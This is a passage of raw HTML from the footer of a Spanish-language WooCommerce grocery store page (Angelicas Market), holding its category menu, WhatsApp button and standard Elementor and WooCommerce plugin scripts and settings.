				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b9ba9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b9ba9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c556e87" data-id="6c556e87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3d8ff8 elementor-widget elementor-widget-heading" data-id="d3d8ff8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Todos los Derechos reservados 2025 - Programación de Tres16Creativos</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="59853" class="elementor elementor-59853 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d253ecb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d253ecb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f7e1da5" data-id="f7e1da5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5048c2d elementor-widget elementor-widget-image" data-id="5048c2d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://angelicasmarket.com/wp-content/uploads/elementor/thumbs/logo-angelicas-navidad2024-qwo8b3yml7pzslm0dplv4pm9la3yn92amb4fubz0g0.png" title="logo-angelicas-navidad2024" alt="logo-angelicas-navidad2024" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cc4944e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cc4944e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ce969d8" data-id="6ce969d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-463ad5fa elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="463ad5fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">CATEGORIAS</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0514a6 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f0514a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/">

											<span class="elementor-icon-list-text">TECNOLOGÍA Y ELECTRODOMÉSTICOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/1-ofertas/">

											<span class="elementor-icon-list-text">OFERTAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/">

											<span class="elementor-icon-list-text">COMBOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/12-viveres/">

											<span class="elementor-icon-list-text">VÍVERES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/">

											<span class="elementor-icon-list-text">CARNICERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/">

											<span class="elementor-icon-list-text">SALSAS Y CONDIMENTOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/">

											<span class="elementor-icon-list-text">CHARCUTERÍA Y PANADERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/">

											<span class="elementor-icon-list-text">FRUTAS Y VEDURAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/16-hogar/">

											<span class="elementor-icon-list-text">HOGAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/">

											<span class="elementor-icon-list-text">HIGIENE Y COSMETICOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/">

											<span class="elementor-icon-list-text">SALUD Y BIENESTAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/2-golosinas/">

											<span class="elementor-icon-list-text">GOLOSINAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/20-productos-importados/">

											<span class="elementor-icon-list-text">PRODUCTOS IMPORTADOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/3-bebidas/">

											<span class="elementor-icon-list-text">BEBIDAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/">

											<span class="elementor-icon-list-text">FERRETERIA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/5-escolares/">

											<span class="elementor-icon-list-text">ESCOLARES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/todo-en-1/">

											<span class="elementor-icon-list-text">TODO EN MENOS DE $1</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15579d0f elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15579d0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c6c5010" data-id="7c6c5010" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"584246340574","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woolentor-addons-pro/assets/js/main.js?ver=2.5.2" id="woolentor-main-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.0" id="slick-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://angelicasmarket.com/wp-admin/admin-ajax.php","ajaxNonce":"d6819061bc","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.0" id="woolentor-quickview-js"></script>
<script src="https://angelicasmarket.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/angelicasmarket.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/angelicasmarket.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/angelicasmarket.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"429debccdf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4217,"title":"Pirulin%20%2860gr%29%20%E2%80%A2%20Angelicas%20Market","excerpt":"Imagen referencial del producto\r\n\r\nTodos nuestros productos incluyen IVA","featuredImage":"https:\/\/angelicasmarket.com\/wp-content\/uploads\/2020\/10\/Pirulin-60gr-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://angelicasmarket.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_775f0fd41773fae34fcb1cabdf72efe3","fragment_name":"wc_fragments_775f0fd41773fae34fcb1cabdf72efe3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendedor","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"\"No hay resultados\"","no_results_default":"No hay resultados","show_more":"Ver todos los productos...","show_more_details":"Ver todos los productos...","search_placeholder":"Buscar productos ...","submit":"Buscar","search_hist":"Tu historial de b\u00fasqueda","search_hist_clear":"Vaciar","mob_overlay_label":"Abrir b\u00fasqueda en superposici\u00f3n en m\u00f3viles","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://angelicasmarket.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 